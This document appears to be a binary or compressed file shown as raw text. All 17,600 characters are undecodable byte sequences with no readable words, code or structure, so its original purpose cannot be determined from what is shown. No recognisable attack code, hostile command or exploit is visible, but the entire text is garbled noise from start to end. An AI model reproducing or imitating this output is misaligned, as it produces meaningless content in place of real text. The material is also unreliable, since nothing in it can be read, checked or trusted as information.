�2��I���y$d%`E�&Mo�������$tn?ɞ�����j��>�X��Y�3�\tk����Ȉ|�#�)�^`p9�� ��(�j�>�<.P�N<r.�8SSj��G�$r�>��6�L�s��v��2<��X�M�L�ćm����S�2����$J�j6ҹ%��<�RQ-�	�C�ˇ66���� �Ve�,�7X�2��)�&��'ϊqX���]�[�<����h�F��`@&�2@�?���m��Wn;�ҢO�?Y�-<Տ�:!��g��������KW῟~�g�I�:�}���i"�Z���Np��uD'=^@4K��	��#\s�^��򯆩�^�G���������q�4l>u.�������S���S������f^����QA�b�����뻞j�eI�������˨s��$� /M=�3u��������aܧ*�ō
���'��{�~����"��9�߭���^�P1�ݘ��q���ǟ���t4)l�QY{ˍ�EH��o�^��
���z���+/H��|�^,��_���ۿ�',�Sr�:�{�:W����z��J4��i�����
�����խ��ᡏ����oia��;����R�ߣ$�i�r�Z��J���ѓp�������'�7��'�.J�n���\���.�8q����f_~2�3�Y\�,.@����T��_�������eK�OPx���x��� ;�u� ,R�WנAZ��*M2S�Cb�~��y���=7ǌ�L���:d�ޗ�YdP�V*̼���C�y�Z�y3XB��".�A?�����~S80%��_z �k�HyA1 ��\�՚�dR�oG��]�Y�������x,[���c� ��BE�G�{O?
*�$d&�D������#ܟ8ylt(l���p�q�O���"��w}�[����� S;��B���3��P�)�p�wR�����ع���޽�~�Ow�OPPf/(�q�d�ԇL�8�_I y�nCqNȻ&��H*�$��$5�/sv���;�������[|���J`/Ldqs� ��k�.&D}jA�)�w���Wx5x�������aR��$"A�1˨L��:���BY~��&	QL�V.��-/h7�����'X�u�:���HZ�S��}I'o���.���I?���}6�� $m�K
f����h�ʑ�0~�(�����#��}���?�}?s_�6�lt���[H��Ц�MYu��2�M�㾩����7}#�e�s����^�-�=_r�_` �׬��tt�X��D�'�<�`f�4G��Wx�a��$z�	SV.��B�ք3ӂ��h�B�� ��7�S�b{h4��0�l\[�s)�3�S�2�-j��2
 ��wU	<�����	\OyA1����� &�q|�[��}��8�b����g��ŇK�>g���x��u=���R)��7ѕ�x����TI:ݶ��[(uiʰ�;�f���@{����JyZȣ�ui,��J�a&����}�=�﫿��A�=���� �
|r%�ˎc(�B�>�	�9A���9:�0�f���>��!�j���AQ��9���S(���	.3��{]W��ʻ�-G���̢���-g��r����(L�|�UL ^�xX���(�Q����;���qڛ��������sh��4�"��~7p,O���g���O�cW�IJ/]TB"�T���A���'`b�aX�X�n����T�$"�$S����,|�#�wE��W��yҬ�6	3�RaX����5�o�8��_W?�1T�~��ap0��$IJ��v��!�D*��o&��10bP�Z���4���k�0�L����`K���z�����@up:I����,>�'�D�;���[]��i�8b|�|�L���}&������]?�?��	�����$�-ܶ^��څd�ֹ)NT���M�ʾcsW�U>�;�$�`�����?t��.v�	$��>��ЇU�_:x&v���U��}U�]xT��I����[��!��gCK}b i �|L�^��u���l����E���hr^������A�7{s5��%}^������yF����l�b"�/�9	�P�Tf�L���*����xٝpij
z.�8�[���ڳ�H�w�,�i�
XS��]:���m��$(��Mx����Q#a`2���*�,HJ�M>|��0[i�X�R�U-�1jyA �诃��>8��9_�g�8�O�޸m��,8�CQ\����<����'��v���5���(����8v�!�L3�7�Z�a��̾�0����ΦH���o���xc�8�g�><L=���Ѻ=+h(Ն+ߕ���<6��2�D� ����O2�@�D6��(ڣ(�i��ۨ�w�`��,�HD�-}K��^��I���0~LrnK���8c6�3�7��(�tΈnq8r�$���I�o��7$@O%��;�n������}^m��c;���f���<��4�ԧ�����l���?�f��5��4�?=�,�5ݛe�z�Yl�\��w�6��w�CO��/��|Uۑ��(ݚl�'	�*�Ʃ����5�G�\, U|?�����0w��a?����<Qj�ۊ����v����r�B��T���#���{b�}�,����:������p�����Bi�A���6����|(��q����A��V>�������.FB[��*+�(��Ft+�;0JE?Ib�n�ߌ�"
-M)�f*��'�ͶTd��'~�.�>x�
<p��z��e#,'��(����H^�
F	m�>(������u>>�3~�8����A�࿺�HZCD��z��LEu����ًT�̠/ݿ6>	���K`�������l�~���R����$� ���H!Dz1
RKS^Ed^�v�yTo��[���P�6/y\N�,ë������c��g����B��FD��#�>��6��Q�$��(� *7�	ܬ��B ��4$�;=Gff$�����9�x7�>�BhMo}��!�o�NK��FlcZ��	(���R���-o�(��I6�%���S��R��i={^�:s�����)H�8�N��7�_qh��3�nQ��N�	��#B�9~� ~�[ar�>X?s�����ˈ'F :��`��= �/��%<2�D�a0F)��zz�XD���@1 β�؞��)��g�>G�.nM0��mj]�v�]�3��>D����q���@Ջ�	܌R�Ha���5"�e(!N"�1��?h�k,-G�`6���i�Q}���OΞ�x}��@>NF*��֑�6�ݗ������x�vP揗�%�9~�f���z�-�1�+^z�)����A�Ͻn��N8�ބ���'��ZG����X:��$�'�j��u�j���v��28����}����7���,�(C�f�-)ͭ�y�N�U-�&�k-�J��>�x
�64s�IX�ov���)T�����\�>�c�.Ƈ�WZ�3� ���]��2���3pdu�զR���O��Ũ��7kэ�Pß^ʌ`
��/O���w�!�c��کi��b�
��<���sZ�?� r�D�y��p~���;�:��r$ ���|�4#��H���o������f�@ �E\�	��o< �Eu6|�i��N�?;�W[��fZ)VA�4����'`�����0mmpD��K��"�'�g��X��
�� S���D� ��mAY1865�cп��E�3���B��ew,삦.	/i�]�e4�"��>��j豘o@���Bu$�n���=z:�
x�܀���$
�D�C�a�x-A��ßW��Mf�|�-�O��P�k��)�gs�e ���vua���KVj�Af0�OI���p�L�1��8CZh��c��=/��Q��42�����L#	*��H�q1�{�Gv5�1����? ������=��A��4)!�"���T�J윢-��s
��lG��!��ސ��>�\o�ԮXA���m��g���x*�Wೋ�@�Fvze|a�Dc�C��ӛ9�����iʂ�+P��㸆��������>WFq>��y�0B ��(��p�{�f&&��Ã��TZ�sF�g�Yh�]H������f�7H�-�$�7�#G�~=��;0��3��H뽥$K�Y������%<Kιw�����H��R����6����E�U�ƌ`�;��ep�����߾����9�t^ɫ��Tht��%���AU�'v?�����8I	���$�K�3'�	�Pu�k[9Ȳ6�3�p����\S��E\����<��7<�����E&�ЏĚ�����7Pd��Lׁi׃�6'�V�T�=IР�]�? 2()E�g/^@벃R5���{XB����ݜ��ߗ��F�<EY	��6��ʼ�xr�l�#p��X$����x"`U��8������*�4��`S�v`�W~����~�WF�c�->������!�Yؗh�rP���,p�T1�;�@�#)�ӣ�`��\ƚ�p+���n����n����>�R}E�ʹNגl4��TC8G��L�F����#e&!~���u8���ʙ	���WB�������;d��p�Li��r�Ka]g)��7iN�%���������L���Mhr��d1#�ǆV��7�ei�B��b�X�k}8=�'����ע�H� 6D-p�;���� �����^��m4P����kbPi/6e�N}v���X��0�%	
�S666aǁ}pq�<a9�#�u~F�k/�O>s��>�u�A@4ʨm�ؠ"�6i#^M��e@��ީ)��Q�=,h-��u��	<O � 6�x>�R�}�c�����_��Ư�����y�����+�d`�d�qC�4V�`��ua��iN�Mx��P���T?u0�&�)�yq�Y �$?����� b��pi3�s(�_�C�S�Tm2�ܒ=�N$4�� U��p�O�=8�?ch�����M�}I�9��3��\�w����K8M*A�����L;��� �F<}��ρZ��Md����} �c�몖􃿔��4ƛ�rZ!������`ϫ
��PW�r���5cc@�_t���uJ�ߎW�u�BJ�1�(Ճ�h��k�bgO��oQR�~W�J���"�A��H��9�S	!�������a26TݻW�}���h* ��7cg�y�O�8�P_� #���2���j������]?��/Bcz��jH �~g�=�S��F�#�P2
lJs,ȧH\Y��#3��2�k{��!,��tN���HiN�2�/�
 ns���[:6�|��q�l_:ր���0���W`Uy�������
P,�'�)��(��kZ�ʣ���ѫ� $yP�2}�� �{����$�f���Ay(V��^�`n+�� ��^�o����R�/"�b�8��x-�;J�E��<�-�IF�1XW��
��������`��2@���A��jD�� ȫDeMYV��Vv 
��l��0�g�
���|a}��Z�D����/CX���_ɋ��'�'�]g;�3�-�%x^��Z܁qMY��5hlG@V�U�Y:(���Q1c���p��`��׵�M��q`M�GcJJ9��^�W4�b��F�&-��X�&��`*On��P��o<9/u.�[��
<r��iF|�g��1����!/�Y-��O3I%X#a:�����S��h�ޣ�v��G�!"�`�󅀮�_/��Z�`��o���ҺdI6��Đ�J�l�H����g�9�Zl���դ����Yۄ��d�>�6��TO��S�nby���s� �A$�Zk�_�������"ʱ&<p�2/��I�sb���/hSo4���A �\�WcQ��B�A25���9d���Z�P�a����փ���Zη��= .y���{{bf�����L6�{�>�go��M;^�@�o��]p�{�{v�$~�E�AD��;��=�e�iN'+�LƶzR:����a��^]�Al8>4�
2�g��9�g���m�f�hZ��.��x�|fl���F�s��SPl�췄��o��H%?U��MhL��񞗮]W��٠C��X؃��>�4_PC����X 'Yu�(#0&!"r�ħ���|����b��dv�����|�0P?��]��@X=�AM�Hx=u����҆�W~	�����9��K~ЙJ��8��ئ�B�(�b�ʵ�yT�j�{� .)}��è
P�0k��c��%.�1��F���T�����(�6x��� M����hd� �FF�}�B:Z����PoQf��It�>W����ԣ���̨�c+��&�²�� h�!Y�b�d"H�H2���,�C�:�L`��Ͻ�(��-�t#���b��"������3�ؾ�%-��'����|^�_�ٯ�&8�?�_����$.���A&�c�k�0����
ڛm;������i�E��ϝ�u,NlK�gz>BaUG�F� w6����4�&l�Y�,�&x~l �Fv�3�h�?���������Y�� xjyQ?�~��B�*J���.蠇��?B}��{��h��|Ǣ3��V"��!s�ю~�k�u����?_�}�TS&����/|��D�T����7ML�';'��B~Bޢ�bR:X_���30����~�lp�'瑁~gΫ�U�+1�0[R���e�wP�Bcb�g�e%��5OL� �ƣ+�,h$��d�D/-OM���q�t�.eSj�k�X�����bw�΄���ǝ ���"�N�덥&�]
pl�O�G��?/�`����!+���u��MQůK�s�6��/5ݞ�zf��i���[u}]���~���a32�e����sa���������_D��߿p�������N��Di~�ۻ�
|<��T�hKK�n�.t�[�����'`�O�X�����]*�m�@�t"I����A��8�\��d \�	k!g��Ь�^�����{�2e�z�ų!�=T��g݁e��ǃ.P��B��kofy6����n6�*+��q��,��}����ʢ�g3�U�=�#���<no( �(C��ߗ�vh޾J�<�!���!�HTV&�(�B��@�<<��9��O����5��v�4��B[�õ ��Z �o���8DAȅb�*��7�_g�[1V�P��@"1��>P�������'L��dL+@ }��2m97[=�cҵb���0;ך5Qrم��_ZFo@��1F%�1D	2���B����S[y�(�Ń�������f�sA�T�� ��#��N��0HS9�s�"�Cw٤�k뚗>�6j������f�y/��������glҀ��6�'�(K�9&M��s���|��>z�	�᫛,�˺�>�|�y��E��΅	�乵jϤz�(���#�FN�Ǖ�ٻ�H- �@�1�6�30�u�{����o�s��!��aԐ�Pq�\z6��knE���/`�v�vJ=�`(!�,�4��=�TL}��b�f����z
�u�;���p*2�`6��TUn&Hʠʳ��ГQ��(=�w7hX���6�R�:�*�(xD|��3G���Ӭ?Z��B���3g��u�!
�Z�����4�a�3]F-:�h��<|m���/�J�o>��4xn����o;��@�;$�׺)�f�_O���ШMb�-�C��ߋ�î{Gȫq4a�#k�x�Q��@�6����0�������L�EXY,���u9�=�D�Q��[s��­�N,�������p�؍}�b�����~P���X��eYn�>�g���r��@iF�g����`q2�f�A&c����,`f�%?\�t�������ZID��NF�)�A�w�w�eƟ#X�YH u^�8�7#x��FP.���v��z��}��(�� ��޿��5x��\f=����,"�à:�M���w_xub��~!�k��V q�"f�B����
&�903;[�DJ��� ��oJ���[������/��}k���лz9k/{�����HYa��ppZblnQ�Sp�+��?���jpՀ���0���1Wb4��Af(�%���
B��g#��\I�P{6�iTnFf����*���s�@�,���6ߔLnaы�SzZ$�f.�o�do)�]P��I�͓�i��r��J%�m
���Dр�F�"Xz�`#�$��W��_~�n���_����>U�
�'��B�3�����v�d)�3DR44S$�T�Os�8;/c�����Ջh�1-r����mh-��v��a�{�&L��K�
�Ni��~�@LU)�B��^�9�(@���`�?"�W;-XJu�fe"�Ź��E��\���d 3�侁o�����r�H � �mnE%&҈����ם����V`�p������aﻸB�u�JM��J�.�E�Qk��4A�WC��:1�U:
n�(<�[����k���?�u��w���O���:�F�	���vϞB�e�EFP,o9:N�O�c��Z���>R5���N����U.��$#Z3Ղ>2����0���v������5Y�ML��D�c��RAmJ�>?#SH@�7�{h�!RI�i|�����J��8�ϩ�K1�ck�&Di��ؘ)���a�m@N�ԦBɼ���k����������ӰD���>X�?OF�5��A�AП��h
r�|�U?�����%�����7ہR�
�������+���w,�o%�LN��D?J�|ӝlG0D�#)j�G�:��|��2B(�s�b���3��z�F���Z6��f`�;~v|��@m�<#��j��8�Lז����؏mJ#:@0�}���46��}��v�Z���hP��̤ŗ���\���gω
`2K%�Y��{���Ѕ"iK,�����$���W7[L�5'�=�@��q�x���h�ڜ�������P�^��	�F��{�&"mzpv��.���x�N6 �|'�kL��3��������X��^����� �ڈ!�����X����9�/ F���	i	tr�@�����?���8|4�tĠ
����&�"�=�Hn���=}�ٕUK�c��z��&d�[�� Fq֖1�
)�B�P�g�Xs�<��<W�z����>?C�3��E�r:���'�	�]d^z][�z$!��֦N(��_�5���ͨW�C���(�O;�@�T�m��~>������7��4�߈�������J~�ga�Y��C�s��P�������X��1�h
���(�����7����c����=�}�ٟ� 1*��8f"C z�2���1�^ۼ�6L;`�ꇎ�*f�{�y�(��.�4XmP>�D݉�3�ewj'50c����q��p"�@�����b�K3�\��H�.�b�eq��*6,�?1��L4c|j,=��/j�A�N`uCYv*;�w����ƛ߂�?����~A�@	�CN�U�@��k�m��Nȴ��=|}�+��J'�y���=˟k�	Q��[�p_���N��1,����Mw�k����������=4��@���A����B M�x"���6��0��Ձ��iļ�{��B���M�AOV���+����a��M"�.���3Q4Xd�8�W�-�W��Eȕ�0�d09�sP�+��m s^rz�}��WR]�9ET���IP<�
���դ��wd�C��d��0�����&0���N�Mp����ҿ��_�~�?&����$�*V�O�׾�n��>?�c��;F%��Mw�<�}��[��z��ѽ���lv�3���q�iȋ�v�[��	7�#31����]I�#�
X_��Ҥ3enLM�&��l.dK�/u:`���I� �}��3Y�Fa}�����u��GꗕQ�@P�>of1�GB�y��Y��9�]s��k�����-�OY(a��i��Cd�,8%jp�慇��5��{����B��:�ٵ6�#b�X~���>�d��`��]Ǌ�Ϣ=��^�?H5�����>��q�A��� �ힽ�N��̲%jO<�@�Çk�xZRv�e�D�Ԏ���;_�e���s?��H����1�p�6�Q-��*20�QC�|+n��ɞ�ɞ���;�##��0���L )B~��l[@Η��a�L�:n�A2�Ʒ�ÎsƑqȼ�@�B��ia�g}M�z��>fi�z�}�B��b&���nu�sk� }��5�8����4��+���g����Ǌ������/H=�#��o�^i����~:'3tA�vn����EB �yi4Ӱ#.C�L}�_Զ�������3��.2uy��y���[��z��1�h	:_DaC��i��i�XU��D�������H��5<[� .^�.5Ee5mY�p�o{ˤ6�t���ϢG��C��,;n	#〪�8���"�dQ�e���M80��.��3@���>~��R�B��1�E��� b"�{�V��O~�1����B���%�����K�>O@�B2o����t'!G�?�˘AQ[��Z�fC\9�s�w�m��B�1�~���X��O:FS���Ð�[�(Ğ�bm>LH|���I:�3�/I�&=�o�g�Sp#EX>�j�R�1&�NT~�o�w���?H0(@M� 5�	,���0�r���Ձ���f.��'�YE��.F]YGU���Е��3�k�e����zΡ����i�VM�����򌯤��]4ҳw7��@�|ܹ\̼�U��˺�1�#'�9��[E5��~��XC�)Чz�h��Z�AL��K��7���R�3����h煣`�P�
ĥ�(��I��Z���M���X�a�"�O���F�V��+KQ�@tҶBH� ��d��G�2~Ȍ���$X�.�E'B(F |j�|l�[F����u��+-�>���K�3�m�&l�g{�W>s~���ҮJ�Y�2F��_y<wݰ�K����<�F ��������:��]� ��;w������iP݀���Z��9僗�6�ۄ�j5��ޙ����a�z�c�?�d$/�RD� ���M`���1��� wMD����B;B�6�: �2_�����Nu�<��@�e�%��K���%��H�=�!c���Mu�;y���r�D�1%|�eVB�����Gx_�&�my&`��������]ppv,�jY�s��d\��p�
d���� �/�>����Ļ��ݴ�}?2ʆ%�u{�Z`�	��A��%{M9��:gB$�`�
���$ru���6	,��/�~6ʨ�H�=T�	�"K�WI�BØC�D$¯�/>��y��x�9�ڤ����o_�3��� dhϻ@�!yg$�c(��Sj�/m��[x��cס�#�,�($x��먼Q@��UDAi;~[�IW��@����us׸�{���o�sWU��9��#�Ϥ��C�� $2��u��J�T�W`����\g�� ��F_�ݫ��Ls}�+�3�� 0�r���!폿�������`7+�W����h��)�������ø�mP�8�{Jݝ��76�%��~'��,�$Pb
����^� �)(�e��*Jh���.��l�ֲ:�����ǯ�Q,1
� ��S���I���������+O�y±6�gdx2�eA����E����u��V�.^r�:�d��D3&�`c���#X��<b��
�A��� �I���
'����(U4W&č�㘟�h�:P/�ś�7�o^�y�U�{�[ּ��J��I��H� ru��/�bR$��GyZ��ܑ()��ʧy��\����r�mA�0��J��@��z�9� �<J��[����'�t��X^{hv�.��y`�	Ҭb#������n��!��v�^�^�ϧz��omRUrc,��9�<�p��XS���3f�ܩ��e�ƈ��L��">�J}�S+��b��CN��.F&a&�]�M2�� ~��1�z��x�X\H�����}�F�$E�\�,.�=�a�I
1ލ��j�O44�|��l�!�R�;�	�Ղ�]L��Ϩ;ǡ�O�a~���%XRH���?z���V���]S�$�O*o�k7K�P7ȣ��>p9��J�A�}�+�B\�H����\T�mp������V۵'�g t���6�Y���o�Ϟ �,�/��l<�*Ev=�O$���^f�ze8.B2��Ic˲m�����(ܓ����^�(��B��F�qY2�k}�Ml���m��<I�H�f�V�U��"�C��:��qi0��eY�i5#�d�E�b� �1F�n�Q��vv���'�S���9���o8�#j�M�G��J{0�!>�;^�/0>�#�.z�i�/z_�2��c�Q����
�Q�8%Z�������#d\�3p	�t#�Z�&c�)QC~�f��j��u�ה����`0B��z�u�a���1��N���}Ydd�A{@�Yō��#��g�� H0�G:���D�l ]�f���5x�!��t'��*e "A�r{��*�>(��]g�����ȇ*A	�E��)j�}D��|fJN��������=��;���������v�4� �;8��gd���1�i&�"RdZ�x]V����$�F��K�)�<���%Ʌh]�A��/�ǜ�l�@ցF�������?�ֈ�����bH�������e*A|n�}@�zP���U��¹&1X�恠�3j��k��C4M?r�����g�r��d�d\�|8ݻ���q. �3����N�퓧Qʁh����r�O��c��@D���(���W_���+��<��~V�G���/9y�/P{�猪��P�O��OԠ6���EJ�<�I����c?�p��:�!�.S�"��X@>�w����~������7<����>_�_�ݞ������H�Ē�
H��J�b]��Zʉ6�N[n�ܽAa>�̫v��x�,?a��� �7]���)|��r��w�A�»Ka�:Ptn����pY5�t}�*�"�������AF�8���N��>��'���T���7u�
1�w|�q���=|�G���-��3bT����I��o@}��:�'@�Gxu^o�-�i�x���H���^v��j�r��XCFaH���,�Rf�ͱi�B3{s��(�`�1�H���\[G�W填�ߕ!���I�bE=��E����]�^�Cl��F��u�H�4bQ��f1��z#�
<��u'���sұ&��������2����p����a�X{iZ�����U��D	B�-�sT���|�|.@(Z�$�NL������y��8l����>^���}�vD�-�Bމ���W�]���*�X�.r(�����5����4���@����s���%H/�fC5R�X�w���Dc�qe�� !��%��G�,�q�MeEii�,�@^O�\q$TI�2z++��})��VrF�ذ0L�(�H�YR�T&R/-1⢩� nZ��5LP�mz��q����ܞꝨ��4? ;߳J�F�}��#���>0����� D���3�Q�v����>�#ѓ�O�B�~���sc���.厓+�l1���������F&��Fh/=��~�ƾϫ���O5���_����Njxl���wl���'nI�k�H�PK-$kR_�d$ 6���!n��^��&�{7��pڟ.;�>���I2@�i��.�_��h=W�}���vb7��T9��(���ex#/w�+�KuR�"�a}��Z=H �.K
A��	+`�R7t�Sr�y���T<�:�W_{Fz���$"���������l6/�O/�aQ�2�e�o���s��*���>I�w�/��{�p1�3n�"�'�N���@&\<�U���;�|�D$�s}��30�']�>[��^�k(��B�h�ؠ������짂� ���!�R���X?e�W�Hr����5�8>�4`e�r�9:�ɤ)O;W.����9I\��<7��a*uݖ�S��x�L���Jv��*� �z�C��zp��6�>�Bq�P>(�b�L$
��0#M�&�W��R����T[�I�>����Qd�ؼ�"����f�Et����X�4��IR�Z�t��K�s�
�8����7�W���!�82 �c�N�����W8?J�%����^�^x��ǟ��=v����}��d쫡��؂��3�:4&�����/�L�l�Y'���~Ј�F��|�9 ����l�jH����d���4�+Ak�(hh�h����7Oe�����}UD3�"����ϳ�����'W�p�g�z������Mm�n}2��j>LҺ�"B�
�����%�'V�������笾Y>����M��̌��[e���F��cF	����N�
�$���'��Bԛ6<tq�@Aƿ���RE�E�PF4���E�ï>	o8:����p�\vh�$]����/l� �Z����c�S�ٹ�=��/�Ǿ��Z&�#�AeUC��2� �?�4X�PH��I�ȝ�f&ј&�s�V��Pu�o�7���h�J2JTA��cU������Ad�k(^�dI���Y`q�����sj�l0���f	���Џ�#Dr9���Hc⭄4|�'��8��R��퀿������Q���X���*\&�]��Q	�>�k)���k�|���_��|ٮ)Xj:�68�Of lB�OV��qJ6����B�'�B��Ka�U<��37``��M�O��vC���Yxa'ա �
�u����5�8*<�LR��S"��a�q�:_��\�-�t�"Mع��m�рd�Y�K�ؑ}�dmO�S��3�@�ys���r!ʐU HH+��(턴PѿbTuTF��y"e���3�@�)���-\v90�����b�q����=# Ȏ@��!�U����E��˟>?�rǋ���ɾ�]�� ��g�� ?~ߵ�c6���`��x��[�O6�6�䜒O�s��:�U	H$ ��ȧ2Kم�T�m�@���(`����(�B�"�a~��������_�^�6.u3�mU�����2��da �]A˞�)|5��̧��t{%�u����l~�v�����Hu�j������Q׮��i��C��6�\�Y�ώ+����\#�J�;�l��
�ە|/J�2߇l?��'�?u���ߙ{gN^ra�z����ܔ?��g�=���F�� �� ��3����zh�|ͩ���S�hH��رZ�������b ��Ƣƫx�����#H1��A�_�)B5M��?#v�m�L���e�*>��<��W����E����պ����b����'Q����*0�sv =�:�3}�LMp0� �!���}x�P�/�$�L=�u���HE���zWU��>��7��=���=�����0�bf*�-�4����Q��l�����P��x����(�)!��J�������_<��a�kmx�g.�:��C�߬����^����������&�6��iS��)(��7`7Iv�C�/��$n���iH6[�5^�-��8� �{��OR�1�A��E�uT���qT{ev��{�a��~v�>��ˎ9Q��a�����t>/�E�$@��H�"C�O\1l��WF=o��4���i���Y���
S����Νj��*E���������sm+.k���|@;ec𮈨>����=�}�:��H���*�mR�±_��Y���\ޕ'©���:?p�Ax�}���?�$Cv��Cp?�0�$m!��e�x� �!	K}f�c���&���S��g��9�^����6
z6���ރ ][�E�s#�5��$��ń  (Z���VY��˷�0K�d��ZQe(;>��X������e(�/�^���є��U��k�����@ �%i����OKFu[mu�kdpPZ�y8+�:�b$�[xʳTl��M���#�ݶ�g�y�s�z ��u��_kI��ޗ���z����^$�|B�Y�|��=,�:ӆg�!��_���pha.���3�w����a��
�����n?�$������.�����s�X�ڏ��J�J���_{�H~ҽSU��8'�"i��:Id��ą�F�;���g��5�j`�Z�up���i�Qe���K|�� 0(ةʗɼ�����2���`�^v��+V ��w�I������au�
��>"0�'BDE��_]��l��� K4rv�D����'p�NӒ5=��蚵h!	��+L��mS}v�;��Z��Z�H�����*��uTEo�AmZ%���v8n���e�Ǩ�_}�t�g`���@&,��G7�v��>
��2��p�y��O�z~�a�݇����s���'dz6�kT�ʃM��N�Y9�+��D����F�P�Y���jj���h���B0]!|��0�Y�81`S��2%u�JΣDF�R�JfK*;gؽ��U�g@Ճ�J� I�$I�=ʘ��4	�������C���R���+kU�%�F����2��	�Ξ�ߵD�|Ա<wGzhi@�<*7L�� �ĩ;�g��2�ABDD�Ϭ�v��u�ͱ~��ߵGV	��S��6�Z��� �ը�1$���1���)�Jt�G�Vu}���I;ȃ�O�<�$��_ns�	=mnB�?�����I��W�{y��� ��F�h36�Q@o-�ρ\dT\ho��4��Id�sm�ɉI���+R)�������A�A�s�F]���'�e�Su�RE�e(<ܣ�XY��"�2ԫj���Gx�� �+u"}S-�.yq������5�S~�lA�f�<���봹-Mx�����}��!��;A鿪�%��Ȃ�@����/y��{�{-�k���X)����( ��Z�}�)��+��K�|~�ˎemP
�c6'������B~?��D�8���W��Y{��c��%�������x}L$>����[�~7��Ր���7��»H&�=�p�:y��Yn��'���i��;Q�� �1�z0�jkk�7�M����D�!1�]�
4�1� ]y rZ�=I*U�x_�T��[!���A|����2�meyj X�=�rY�K��9����I���iv}��JPO#�73=K�:�3m�HZg����S�k@�#t�h����Y}�8�����ǝ�3�"C���D6��i7���u�2�ܘ���O<o�>F��9��Ͼ��+$�O<�$:~":>K�f-����n�_�5�X@�>#���G>���ǡ�i���T�SJ*�CSfv�4�N��d�� aF���g���	���e�����}�=6�YI+�s&������Y��\�j��0���V:�0���7��lK��e�!�Թ̟M�����J�>/϶]�<Ai���K�WM�0D�ɳ5E��;�h;�ĥ��SD�*�4t3�I�C�+
�����M�B���#s|�/}��z��GN���'w�w��}�o{5��5OQ�ӹ����?z�
|�%�P1��v!n�!�{��E�Խ&1����[�	�Ga��#���1nOK��8�#z�H?A�U���S/���{��K�6ub�?��0�#�N�����L#��thE��`�x�/2Vo`�λ(�SQL`ȮZҏj\/�?�mn;�>�k�z�!��3� � r �1�b����N��X:��֏�W� ���_Z��Ǐ�3g��y�*>�x���&r����P�������P�#���9�m	&�`A!�m!� ꎓ����Fl��h�9/��)�Lg?�>��K-���]��+�Z�xY�����o�w���B4�^�?G�����U�<xA�F�DA���4-I|��{x�e%��ȭG�>����篿�]����+�h�XF^��; w�jb�Ecr�9!�1g��}@u�A�|�� #`��L��.;O���� VVx�!*r����G@AAr dQ�Yt/�5�y	����5@f ��W� �ǶbetW|ưϸԋ�"���G-�D:@H�@.���b�v}��ʊ��>��hhnl���nX�r���j � ��#{Q9G.C�Gx���ȯ�O��H������ѷ+dʲ����]d�����H���e��W߱`�$�[�� �lvC���I&����]�۟���y(��p�֬<L���/��&R��.C�+6�b�q1�������A��R9_x��X��+:��Ԙ��$��n�PDH#i�ڎ戙�d@a �s�ط�g�r�Q�~-Vh� �m'���¤��x܊z�uLX���?���&�Q�vU�&��{�N*J����^h4aL5���wI�c��{?Us��� ������ �w�^XA`v�N�h����AL-���^�O}V�e�"V@�Q�tK�T*����D��1݄������<<��sJ�n�����7��{���)�>��DMp�"�l̸�@N}�Ns�ȭ���O��"��ڈ��Sg�Oz~��}��/R��s|�u�+Hu)	��E��W���[�o����$6 $�_M�U ���_	�!SS�i��F"L�y4�+t�TŐmĤ� �����A	�C^�U�ÐF��J/�����AY������H��A��R���c0VKB��|�~�Q���V`ߝ���C�ǎ#�:"@9��q�?A	�'�f�$y�,�,Y�N���g�O��7�E.CB:}f�Qv#���@�T�M!�-�ah[�~����C^�)��>0�^S�z��#�#���H���8|w�����k����]H?�Q��Z
Aj���� �k��D]�sY���	�+�E�L��cd�܃�x�e�d rix.��������
���'ע��P�f��86��i�Q��fv�+]��s}1Db˵y40�ǭi��d�?�Xš�8ϰk�焊�{��22�+�������rߴsB����)�m�܄ٽ�.\�N��.I������Lo�gWҀ��^�=/s| x^���r��	���{�	1� 0C�~�a��� �r�����Z�kV#~�����n,s�?��Ӌb���d��ȸ��@�?��(����b��Wa:>��� .z��~�~z[� �D%8��k��Dj��Xi��� ����Pf轻wC����J0��O��:���X��0��l�y���`U)#�*��0�^dU�<� 0B�
�9T�/���p���ل[��;)܎v�v�ΰTm�`��}���9��8��tQ%�R�P@����h���lB�%R�<<�'� |^���,+�� ��������H�h[�]LSU'��W�%C�B:�fM��	q�*Bz~�ٓ��K����_������Wp�$`뮱|��Woq����G���6��+c�X�`�_&�H���� �8VhUBJFN>F ԇJ�4՛�ɓ����ta��`�Ë˩KtM����Iz>
	�i��*\� FY�t��sJk\`E�_F�����ΰJo���L���8܈ޟBo�Zj���2U���x�H׎Ҥ��E�[ۀ�H�3�;a��5}��P�XC�Q���b}x�p�A��K
l�DZ���|��Ŷȵ�24��04���*L�����u�����M��d��Aգ��)ǈ��DH��WⳐ����O�<{n5�a��4�F$9�k]<���EFD^�׫��+s�Y���S�a�րci�]�얈 ���KN	����޹�� ��� �8��L���v`����r�ӵ�x�0���s�|�A�x]L�`�����$�,(q)�u2��ё@R�J��:��[C5@\;�z�n� ~$�˗a�C�zuQ\�<�#� D�R�����}X�V����9:��E2
1�fo֎N�nS��O�2�{��a_�%�$�S���!L�wc�~bz��4d��Ȳ���Uh�������j��DC�I�NUҳ*�H��} ���c*���@ �5��F�}�oRf�5��J��Q�7���Y�\��\�yz�N�OƠ���=��.Q�'��ot=<�Q���љ18"��oe,]W�(jB�J@\����q�dK$���U��,=xIZ�]ϡ>p=�ީ�xn��0T��*"y=�:W�®�N���h���<��Q�'t+�s�l�bޣ8����~��W%�,�L�J�V��\0	�N�pd�I��x- ��(3}���
�H��B��ȳ4�3=�: ��|��+�@"�������Mh�����#�'�H��c"�=�(�7X��=�,B2[��${@9Łi}녩����y�������|�S�s*�(�n	;�(���ȭ���!�#�h��KIr�� ��pi�XE��Ӹ{� �t�~�*��s����G���lLZF�UϫsS+`����-sG��W���w��B�8ih!�=�Ϲ;m�у�D�5�u0y*)�`��Aq��Qx����6���q �!󡩞3�ܻ�]�G��v� �y[L�
�@������5#|[�*z��	3��#~3���)L��M��!0	F
����[�'����3��?����z׏�a�S��_�yp+�C�/��%t��i,�4�嶭:�l�4���L���8��?��}p��-�{@�ـ�Ġ��?��3�D=���c��wat|T���Y�i֜C��<z �!�_A��������@g�fc\{DdN�l�7nˈ��>&��ݧJ��W=��[Ũ�ȉ�8LYEL6�Va���=Oj���&��F�E�s�7D�����3eN���\��_�Zx��G��mq� ��2�c�v�Y]콃x��8 69�P���w60DJ�1xMC��@�fLȠ�cf��K{��q��}�!����'1�'"��y_�p��+����d���#�F�?��0�K���(�A��SʫTa>�i�2H��NIj��a�	�Y:![��Y2T���^�����k�)�����$��X��ae"�ѻ�w�
